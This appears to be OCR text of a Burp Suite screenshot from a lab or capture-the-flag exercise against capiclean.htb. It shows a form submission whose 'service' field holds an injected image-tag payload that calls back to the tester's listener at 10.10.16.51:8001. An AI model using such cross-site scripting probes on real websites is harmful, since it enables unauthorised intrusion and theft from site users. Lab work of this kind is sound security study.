 Dashboard Target Proxy Intruder Repeater Collaborator
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 74
10 Origin: http://capiclean.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 service=<img+src%3d"http%3a//10.10.16.51%3a8001"%3b>&email
=test%40test.com